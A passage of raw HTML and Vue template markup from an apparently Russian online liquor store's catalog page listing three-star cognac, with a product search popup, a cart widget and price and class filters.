                            <ul class="dgs-popup-products__items" v-for="(element, i) in items.slice(0,3)">
                                <li class="dgs-popup-products__item dgs-popup-product" v-if="items.length >= 10 && element.STOCK_STATUS !== 'not_in_stock'" >
                                    <div class="dgs-popup-product__img-wrap">
                                        <img class="dgs-popup-product__img" :src="element.DETAIL_PICTURE.src">
                                    </div>
                                    <div class="dgs-popup-product__info dgs-popup-product-info">
                                        <p class="dgs-popup-product-info__text">
                                            <a class="dgs-popup-product-info__link"
                                               :href="element.DETAIL_PAGE_URL"
                                               @click.prevent="productClickHandler(element.OFFER_ID,element.NAME_RU);return true;"
                                               v-if="element.SHOW_RUSSIAN_NAME && element.NAME_RU"
                                               v-html="element.NAME_RU"></a>
                                            <a class="dgs-popup-product-info__link"
                                               :href="element.DETAIL_PAGE_URL"
                                               @click.prevent="productClickHandler(element.OFFER_ID,element.NAME);return true;"
                                               v-else
                                               v-html="element.NAME"></a>
                                            <a class="dgs-popup-product-info__link" :href="element.DETAIL_PAGE_URL" @click.prevent="productClickHandler(element.OFFER_ID,element.NAME);return true;">{{ element.PROPERTIES }}</a>
                                        </p>
                                        <div class="price dgs-popup-product-info__price">
                                            <span class="price__main">{{ element.PRICE }}</span>
                                        </div>
                                    </div>
                                    <div class="dgs-popup-product__btn-wrap" v-if="element.PRICE">
                                        <button
                                                v-if="element.PRICE"
                                                class="main-button btn-buy search-buy"
                                                :data-originid="element.ID"
                                                :data-id="element.OFFER_ID"
                                                :data-code="element.OFFER_CODE"
                                                :data-pickpoint="element.STOCK_STATUS === 'pickpoints' ? element.PICKPOINT_ID : ''"
                                                tabindex="0">
                                            <svg width="24" height="24"><use xlink:href="/local/templates/redesign/img/cart-icon.svg#cart"></use></svg>
                                        </button>
                                    </div>
                                </li>
                                <li v-else class="dgs-popup-products__item dgs-popup-product" :class="{'dgs-popup-product--not-in-stock': element.PRICE && element.STOCK_STATUS === 'not_in_stock'}" >
                                    <div class="dgs-popup-product__img-wrap">
                                        <img class="dgs-popup-product__img" :src="element.DETAIL_PICTURE.src">
                                    </div>
                                    <div class="dgs-popup-product__info dgs-popup-product-info">
                                        <p class="dgs-popup-product-info__text">
                                            <a class="dgs-popup-product-info__link"
                                               :href="element.DETAIL_PAGE_URL"
                                               @click.prevent="productClickHandler(element.OFFER_ID,element.NAME_RU);return true;"
                                               v-if="element.SHOW_RUSSIAN_NAME && element.NAME_RU"
                                               v-html="element.NAME_RU"></a>
                                            <a class="dgs-popup-product-info__link"
                                               :href="element.DETAIL_PAGE_URL"
                                               @click.prevent="productClickHandler(element.OFFER_ID,element.NAME);return true;"
                                               v-else
                                               v-html="element.NAME"></a>
                                            <a class="dgs-popup-product-info__link" :href="element.DETAIL_PAGE_URL" @click.prevent="productClickHandler(element.OFFER_ID,element.NAME);return true;">{{ element.PROPERTIES }}</a>
                                        </p>
                                        <div class="price dgs-popup-product-info__price">
                                            <span class="price__main">{{ element.PRICE }}</span>
                                        </div>
                                    </div>
                                    <div class="dgs-popup-product__btn-wrap">
                                        <button
                                                v-if="element.PRICE && element.STOCK_STATUS !== 'not_in_stock'"
                                                class="main-button btn-buy search-buy"
                                                :data-originid="element.ID"
                                                :data-id="element.OFFER_ID"
                                                :data-code="element.OFFER_CODE"
                                                :data-pickpoint="element.STOCK_STATUS === 'pickpoints' ? element.PICKPOINT_ID : ''"
                                                tabindex="0">
                                            <svg width="24" height="24"><use xlink:href="/local/templates/redesign/img/cart-icon.svg#cart"></use></svg>
                                        </button>
                                        <span v-else class="price__desc">Нет в наличии</span>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="dgs-popup-footer" v-if="items.length">
                        <a class="btn dgs-popup-footer__link" :href="resultsLink" v-if="!emptyResult && !preloader && query.length" @click="toViewAllResults">Смотреть все результаты</a>
                    </div>
                    <div class="dgs-popup-empty-message" v-if="emptyResult && query.length">По запросу товаров не найдено</div>
                </div>
            </div>
        </div>
        <button class="dgs__button-close search-button search-button--mobile" @click="toggleSearchBar"></button>
    </div>
</template>
<!--/noindex-->
<!--googleon: all-->
<script type="text/javascript">
    function init(){
        let timer_nav_search_sticky_nav = setInterval(function(){
            if (typeof JSSearchDiginetica !== 'undefined') {
                window.jsSearchDiginetica_nav = new JSSearchDiginetica(
                    {'POPUP_MODE':'N','SHOW_ALL':'Y','ANCHOR':'q','ID':'rootSearch','SAMPLE':'Chateau','PAGE_ELEMENT_COUNT':'8','TABS':{'CATALOG':{'ITEM_NAME':'товар','USE_HINTS':'Y','IBLOCK_ID':'2','SPHINX':{'INDEX':'lwine_p','WEIGHT':{'SORT_STOCK':'20','TITLE':'10','RUNAME':'7','NAME':'5','TAGS':'2','SEARCHABLE_CONTENT':'1'},'SORT':'SORT_STOCK ASC, @relevance DESC'}}},'CONTINUE':'N','HINT_PROPERTIES':['NAME','PROPERTY_NAME_RU','TAGS'],'PAGE':'/collection/','HINT_COUNT':'10','RAW_HINT_COUNT':'30','BLOCK_ID':'nav','AJAX_LOAD':'1','CACHE_TYPE':'A','componentId':'nav'}                );
                clearInterval(timer_nav_search_sticky_nav);
            }
        }, 200);
    }
    
    if('1' == '1' || typeof window.jsSearchDiginetica_nav == 'undefined'){
        init();
    }
</script>            <div class="main-navigation__button-wrapper" id="pseudo_node_95562698bd65ba063c56ae26db673f5d">
    <button class="cart-button">
            </button>
</div>
<div id="smal_cart_95562698bd65ba063c56ae26db673f5d"></div>
<!--googleoff: all-->
<!--noindex-->
<template id="smal_cart-template_95562698bd65ba063c56ae26db673f5d">
    <div class="main-navigation__button-wrapper smallBasketNode" :class="{'_hidden' : hidden}">
        <button class="cart-button" @click="hide">
            <i></i>
            <span v-if="total.quantity > 0" class="cart-amount cart-button__cart-amount">{{ total.quantity }}</span>
        </button>
        <div class="header-expander mobile"  ref="body" v-if="showItems">
            <div class="header-expander__header">
                <div class="h2-heading heading header-expander__title">Корзина</div>
                            </div>
            <ul class="header-expander__list">
                <li v-for="item in items" class="header-expander__item" :class="{'gift': item.isGift, 'transparent': item.transparent}">
                    <div class="card-component revert" :class="{'active' : item.collapsed}">
                        <button type="button" class="main-button revert-button" @click="revert(item)">Вернуть</button>
                        <a :href="item.url" class="card-component__name" tabindex="0" v-if="item.show_russian_name && item.ru_name">{{ item.ru_name }}</a>
                        <a :href="item.url" class="card-component__name" tabindex="0" v-else>{{ item.name }}</a>
                    </div>
                    <div class="card-component" :class="{'card-component--discount' : item.discount_percent, 'collapsed': item.collapsed}">
                        <div class="card-component__img">
                            <a :href="item.url" class="link-absolute" tabindex="0"></a>
                            <img :src="item.picture" :alt="item.name">
                        </div>
                                                <div class="card-component-section">
                            <div class="card-component__crumbs">
                                <span v-if="item.color_code" class="card-component__crumb card-component__wine-sort"
                                      :class="'card-component__wine-sort--' + item.color_code">
                                    <span class="tooltip">{{ item.color_name }}</span>
                                </span>
                                <span v-if="item.country_code" class="card-component__crumb card-component__country">
                                    <span class="tooltip"></span>
                                    <i class="icon-flag" :class="item.country_code">
                                        <span class="tooltip">{{ item.country_name }}</span>
                                    </i>
                                </span>
                            </div>
                            <a :href="item.url" class="card-component__name" tabindex="0" v-if="item.show_russian_name && item.ru_name">{{ item.ru_name }}</a>
                            <a :href="item.url" class="card-component__name" tabindex="0" v-else>{{ item.name }}</a>
                            <div class="card-component__tools">
                                <div class="counter product-action__counter" v-if="!item.isGift">
                                    <input class="quantity_ratio" type="hidden" name="ratio"
                                           value="1">
                                    <input class="quantity_max" type="hidden" name="max"
                                           value="200">

                                    <button class="counter__button" tabindex="0" data-minus></button>
                                    <input type="text" class="counter__field js-check-numeric" tabindex="0"
                                           :value="item.quantity" name="quantity" :data-id="item.id" pattern="[0-9]*"
                                            inputmode="numeric" min="1">
                                    <input class="counter__measure-type" v-if="item.measure_type" :value="item.measure_type">
                                    <button class="counter__button" tabindex="0" data-plus></button>
                                </div>
                                <div class="price card-component__price">
                                    <span class="price__main">{{ item.basePrice | money-format }} <span class="money-ruble">₽</span></span>
                                    <span class="price__discount" v-if="item.discount_percent > 0">{{ item.price | money-format }} <span class="money-ruble">₽</span></span>
                                    <span v-if="item.isGift && item.quantity > 1" class="gift-quantity"> {{ item.quantity }} шт.</span>
                                </div>
                            </div>
                        </div>
                        <button class="close-button" type="button" @click="deleteItem(item)" :data-id="item.id" v-if="!item.isGift">
                            <span class="close-button__line"></span>
                        </button>
                    </div>
                </li>
            </ul>

            <div class="header-expander__footer">
                <div class="header-expander__total">
                    <span class="header-expander__total-title">Всего</span>
                    <span class="header-expander__total-price">{{ animatePrice | money-format }} <span class="money-ruble">₽</span></span>
                </div>
                <div class="links" :class="{'active' : !hideLinks}">
                    <a href="javascript: void(0)" onclick="window.location.href='/personal/cart/'" class="main-button">Перейти в корзину</a>
                                        <a href="javascript: void(0)" class="header-expander__link js--make-order" v-if="arParams.IsAuthorized" onclick="window.jsOrder.createOrder()">Оформить в один клик</a>
                    <a href="javascript: void(0)" class="header-expander__link js--make-order" v-else>Оформить в один клик</a>
                                    </div>
            </div>
        </div>
        <div class="header-expander header-expander--empty" v-if="!showItems">
            Ваша корзина пуста
        </div>
    </div>
</template>
<!--/noindex-->
<!--googleon: all-->
<script type="text/javascript">
	function init(){
		let timer_nav_cart_95562698bd65ba063c56ae26db673f5d = setInterval(function(){
			if (typeof JSSmallBasket !== 'undefined') {
				window.jsSmallBasket_95562698bd65ba063c56ae26db673f5d = new JSSmallBasket(
					{'AJAX_LOAD':'1','CACHE_TYPE':'N','componentId':'95562698bd65ba063c56ae26db673f5d','TOTAL_CNT':'0','TOTAL_PRICE':'0','IsAuthorized':false,'quantityTimer':'500'}				);
				clearInterval(timer_nav_cart_95562698bd65ba063c56ae26db673f5d);
			}
		}, 200);
	}
    if('1' == '1' || typeof window.jsSmallBasket_95562698bd65ba063c56ae26db673f5d == 'undefined'){
        init();
    }
</script>            <div class="main-navigation__button-wrapper">
                <a href="/personal/fav/" class="fav-button
                fav-button--nav fav-button--black "></a>
            </div>
        </nav>
    </div>
</div>
<main class="main-content ">

<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'aee6a2ae200c4a8d091fb1523df9d342')</script><div id="comp_aee6a2ae200c4a8d091fb1523df9d342">            <div class="i-flocktory" data-fl-action="track-category-view" data-fl-category-id="12"></div>
    <script type="text/javascript">
            window.collectionFilter = {"210":["3-zvezdy"]};
        </script> <div class="wrapper">
    <div itemscope itemtype="http://schema.org/ItemList">
        
<section class="catalog-description catalog-description__collapsible">
        <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><base itemprop="item" content="https://rnd.luding.ru/collection/konyak/"><base itemprop="name" content="Коньяк"><a href="/collection/konyak/" title="Коньяк" itemprop="url" onclick="return true;" class="breadcrumbs__link">&#129347; Коньяк</a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><base itemprop="item" content="https://rnd.luding.ru/collection/konyak/3-zvezdy/"><base itemprop="name" content="3 звезды"><a href="/collection/konyak/3-zvezdy/" title="3 звезды" itemprop="url" onclick="return true;" class="breadcrumbs__link"> 3 звезды</a><meta itemprop="position" content="2" /></li></ul>            <div class="catalog-description__img-wrap">
                <a href="/collection/item/askaneli-3-y-o--3169/" onclick="return true;">
                    <figure class="catalog-description__shape">
                        <img src="https://luding.ru/upload/resize_cache/iblock/201/600_600_1/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.png"  alt="Коньяк Askaneli 3 y.o., 0.5 л" class="catalog-description__img ">
                    </figure>
                </a>
            </div>            <div class="catalog-description__content ">
        <h1 class="h1-heading heading catalog-description__title" itemprop="name">Коньяк 3 звезды</h1>
                    <p></p>                        <link itemprop="itemListOrder" href="https://schema.org/ItemListOrderDescending" />

            <base itemprop="description" content="★ Коньяк 3 звезды: купите по выгодной цене в Ростове-на-Дону. → Уникальный ассортимент, бесплатные консультации сомелье, бонусная программа! ☎ 8 (800) 444-07-20.">
                                        <script>
            $(document).ready(function() {
                let sectionDesc = $(".catalog-description__title").next("p");
                if(sectionDesc.hasClass("catalog-description__text") === false) {
                    sectionDesc.addClass("catalog-description__text");
                }
            });
        </script>
    </div>
    
        

                <div class="catalog-description__fast-filters catalog-fast-filters">
            <div class="catalog-fast-filters__list">
                                                        <a href="/collection/konyak/armeniya/" onclick="return true;" class="catalog-fast-filters__link">Армянский коньяк</a>
                                                        <a href="/collection/konyak/podarochnaya-upakovka/" onclick="return true;" class="catalog-fast-filters__link">Коньяк в подарочной упаковке</a>
                                                        <a href="/collection/konyak/frantsiya/" onclick="return true;" class="catalog-fast-filters__link">Французский коньяк</a>
                            </div>
        </div>
            </section>
<script>
    try {
        $(document).ready(function() {

            const search_category_items = document.querySelectorAll('.catalog-search__item');

            if (search_category_items){
                Array.from(search_category_items).map(item => {

                    item.addEventListener('click', () => {
                        if (typeof(item.dataset['href']) !== 'undefined') {
                            window.location.href = item.dataset['href'];
                        }
                    })
                })
            }
        });
    }catch (e) {}
</script>        <section class="catalog-content">
            <div class="catalog_preloader"></div>
<section class="catalog-information">
    <div class="catalog-information__filter-header">

                                <a
                href="/collection/konyak/"
                rel="nofollow" onclick="BX.ajax.insertToNode('/collection/konyak/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"
                class="filter-reset"
                >Сбросить фильтр</a>
                    <span class="catalog-information__count">88 товаров</span>
    </div>

    <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><base itemprop="item" content="https://rnd.luding.ru/collection/konyak/"><base itemprop="name" content="Коньяк"><a href="/collection/konyak/" title="Коньяк" itemprop="url" onclick="return true;" class="breadcrumbs__link">&#129347; Коньяк</a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><base itemprop="item" content="https://rnd.luding.ru/collection/konyak/3-zvezdy/"><base itemprop="name" content="3 звезды"><a href="/collection/konyak/3-zvezdy/" title="3 звезды" itemprop="url" onclick="return true;" class="breadcrumbs__link"> 3 звезды</a><meta itemprop="position" content="2" /></li></ul>            <div class="selector sorting">
                <span class="sorting__text selector__text"><span>Сортировать: </span>По популярности</span>
        <ul class="selector__expander">
                                        <li class="selector__expander-item selector__expander-item--selected">
                    <span href="javascript:void(0)" class="selector__expander-link pseudo_link" onclick="return false;">
                        <span class="checkbox"></span>
                        По популярности                    </span>
                </li>
                            <li class="selector__expander-item ">
                    <span href="javascript:void(0)" class="selector__expander-link pseudo_link" onclick="BX.ajax.insertToNode('/collection/konyak/3-zvezdy/?sort=priceasc&bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">
                        <span class="checkbox"></span>
                        По возрастанию цены                    </span>
                </li>
                            <li class="selector__expander-item ">
                    <span href="javascript:void(0)" class="selector__expander-link pseudo_link" onclick="BX.ajax.insertToNode('/collection/konyak/3-zvezdy/?sort=pricedesc&bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">
                        <span class="checkbox"></span>
                        По убыванию цены                    </span>
                </li>
                    </ul>
    </div>
            <button class="filter-button "></button>
    <div class="switcher">
        <button class="switcher__button switcher__button--active switcher--card" data-tpltype="card">
            <svg width="17" height="13">
                <use xlink:href="/local/templates/redesign/img/switcher-card-icon.svg#card"></use>
            </svg>
        </button>
        <button class="switcher__button  switcher--list" data-tpltype="list">
            <svg width="17" height="13">
                <use xlink:href="/local/templates/redesign/img/switcher-list-icon.svg#list"></use>
            </svg>
        </button>
    </div>
</section>
<section class="catalog-filtered">
    <div class="catalog-filtered__items"></div>
</section>

<script>
    try {
        $(document).ready(function() {
            let citySelectorTimer = setInterval(function(){
                if (typeof JSCitySelector !== 'undefined' && typeof window.jsCitySelector == 'undefined') {
                    window.jsCitySelector = new JSCitySelector();
                    clearInterval(citySelectorTimer);
                }
            }, 1000);

            const suggestion_list = document.querySelector('.search-suggestions-items');
            if (suggestion_list){
                suggestion_list.addEventListener('click', (e) => {
                    if (e.target.classList.contains('search-suggestions__item')){
                        if(window.jsDigineticaMetrics instanceof JSDigineticaMetrics){
                            window.jsDigineticaMetrics.sendRefinementClickEvent(
                                "",
                                e.target.innerText,
                                ''                            )
                        }
                        window.location.href = e.target.dataset.href
                    }
                })
            }
        })
    }catch (e) {}
</script>            <section class="catalog-content__wrapper">
                <aside class="filter-wrapper">
    <section class="filter-header">
        <div class="h2-heading heading filter-header__title">Фильтры</div>
        <button class="close-button" type="button">
            <span class="close-button__line"></span>
        </button>
    </section>
    <section class="filter">
        
<form name="_form" action=""
              method="get" class="smartfilter"><input type="hidden" name="bxajaxid" id="bxajaxid_aee6a2ae200c4a8d091fb1523df9d342_8BACKi" value="aee6a2ae200c4a8d091fb1523df9d342" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_aee6a2ae200c4a8d091fb1523df9d342_8BACKi'))
	{
		var obForm = BX('bxajaxid_aee6a2ae200c4a8d091fb1523df9d342_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_aee6a2ae200c4a8d091fb1523df9d342', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_aee6a2ae200c4a8d091fb1523df9d342_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
            <div class="filter__list">
                                                                    <div class="filter__group" data-expand="true" data-allow-expand="false">
                    					
	<div class="filter__item filter-item filter__content-item filter__item--opened"  style="margin-bottom: 30px" data-id="40">
                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/new-is-0093f4417a8f4561371002949121dd7b/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/new-is-0093f4417a8f4561371002949121dd7b/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">	        <label class="filter__label " data-role="label_">
	            <input
	                class="visually-hidden"
	                type="checkbox"
                    value="0093f4417a8f4561371002949121dd7b"
                    name="filter[40][]"
	                data-count="2"
	                id=""
                    data-id="40"
	                data-value="Да"
	                	                	                	            />
	            <span class="checkbox"></span>
	            <p class="filter__label-text">Новинка</p>            	
	        </label>
        </span>            </div>
                        <div class="filter__item filter-item filter__item--opened" data-id="1312">
                            <p class="filter__title "><span class="filter__main-title">Цена</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="8f5ce03dc42e26de788d3598ff4aaafc">
                            <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-rup6jwxk/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-rup6jwxk/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="rup6jwxk"
                            name="filter[1312][]"
                                                            data-count="12"
                                                        id=""
                            data-id="1312"
                            data-value="До 500 руб"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">До 500 руб</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-oydim75k/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-oydim75k/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="oydim75k"
                            name="filter[1312][]"
                                                            data-count="32"
                                                        id=""
                            data-id="1312"
                            data-value="500 - 1000 руб"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">500 - 1000 руб</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-4beqmtfi/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-4beqmtfi/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="4beqmtfi"
                            name="filter[1312][]"
                                                            data-count="31"
                                                        id=""
                            data-id="1312"
                            data-value="1000 - 1500 руб"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">1000 - 1500 руб</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-klwdlqnk/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/price_ranges-is-klwdlqnk/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="klwdlqnk"
                            name="filter[1312][]"
                                                            data-count="13"
                                                        id=""
                            data-id="1312"
                            data-value="1500 - 3000 руб"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">1500 - 3000 руб</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                                    <label class="filter__label disabled" data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="peg1xeiz"
                            name="filter[1312][]"
                                                            data-count="0"
                                                        id=""
                            data-id="1312"
                            data-value="3000 - 5000 руб"
                                                                                        onclick="mobileFilter.click(this)"
                                                        disabled="disabled"                        />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">3000 - 5000 руб</p>
                    </label>
                                            </li>
                                                                    <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
            window.propertyRows[1312] = [{"name":"\u0414\u043e 500 \u0440\u0443\u0431","value":"rup6jwxk","count":12,"checked":false},{"name":"500 - 1000 \u0440\u0443\u0431","value":"oydim75k","count":32,"checked":false},{"name":"1000 - 1500 \u0440\u0443\u0431","value":"4beqmtfi","count":31,"checked":false},{"name":"1500 - 3000 \u0440\u0443\u0431","value":"klwdlqnk","count":13,"checked":false},{"name":"3000 - 5000 \u0440\u0443\u0431","value":"peg1xeiz","count":0,"checked":false},{"name":"5000 - 15000 \u0440\u0443\u0431","value":"vhn7doqb","count":0,"checked":false},{"name":"15000 - 30000 \u0440\u0443\u0431","value":"jx2tzifn","count":0,"checked":false},{"name":"30000 - 50000 \u0440\u0443\u0431","value":"6tiqksbi","count":0,"checked":false},{"name":"\u041e\u0442 50000 \u0440\u0443\u0431","value":"zyrtu0xd","count":0,"checked":false}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="8f5ce03dc42e26de788d3598ff4aaafc"
               onclick="mobileFilter.filterMore(this, 1312, 'PRICE_RANGES')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item filter__item--opened" data-id="210">
                            <p class="filter__title filter__title--red"><span class="filter__main-title">Класс</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="c18e8f1f430ea227dbd63d0d9a2bc5fb">
                                <li class="filter__content-item ">
                <a href="/collection/konyak/" onclick="BX.ajax.insertToNode('/collection/konyak/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="3-zvezdy"
                            name="filter[210][]"
                                                        id=""
                            data-id="210"
                            data-value="3 звезды"
                            checked="checked"                                                                                />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">3 звезды</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy-or-4-zvezdy/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy-or-4-zvezdy/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="4-zvezdy"
                            name="filter[210][]"
                                                        id=""
                            data-id="210"
                            data-value="4 звезды"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">4 звезды</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy-or-5-zvezd/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy-or-5-zvezd/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="5-zvezd"
                            name="filter[210][]"
                                                        id=""
                            data-id="210"
                            data-value="5 звезд"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">5 звезд</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy-or-7-zvezd/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy-or-7-zvezd/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="7-zvezd"
                            name="filter[210][]"
                                                        id=""
                            data-id="210"
                            data-value="7 звезд"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">7 звезд</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy-or-extra/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy-or-extra/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="extra"
                            name="filter[210][]"
                                                        id=""
                            data-id="210"
                            data-value="Extra"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Extra</p>
                    </label>
                </span>                            </li>
                                                                                                                    <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[210] = [{"parent_code":"CLASS","name":"3 \u0437\u0432\u0435\u0437\u0434\u044b","value":"3-zvezdy","count":88,"checked":true,"disabled":false},{"parent_code":"CLASS","name":"4 \u0437\u0432\u0435\u0437\u0434\u044b","value":"4-zvezdy","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"5 \u0437\u0432\u0435\u0437\u0434","value":"5-zvezd","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"7 \u0437\u0432\u0435\u0437\u0434","value":"7-zvezd","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"Extra","value":"extra","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"Family Reserve","value":"family-reserve","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"Hors d'age","value":"hors d'age","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"Napoleon","value":"napoleon","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"Reserve","value":"reserve","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"VS","value":"vs","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"VSOP","value":"vsop","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"VVSOP","value":"vvsop","count":0,"checked":false,"disabled":false},{"parent_code":"CLASS","name":"XO","value":"xo","count":0,"checked":false,"disabled":false}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="c18e8f1f430ea227dbd63d0d9a2bc5fb"
               onclick="mobileFilter.filterMore(this, 210, 'CLASS')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="9">
                            <p class="filter__title "><span class="filter__main-title">Производитель</span>
                                                            </p>
